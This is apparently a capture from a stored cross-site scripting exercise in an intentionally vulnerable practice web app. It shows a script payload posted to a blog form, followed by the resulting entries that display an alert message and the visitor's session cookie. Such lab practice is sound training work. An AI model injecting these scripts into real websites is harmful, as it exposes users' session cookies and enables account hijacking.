 / XSS - Stored (Blog) /
<script>alert("You are Hacked");document.write(document.cookie)</script>
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
1 bee 2024-05-12 18:08:59 You are Hacked.
2 bee 2024-05-12 18:09:53 security_level=0; PHPSESSID=mj1n9ticchia2tknp0rs08trhb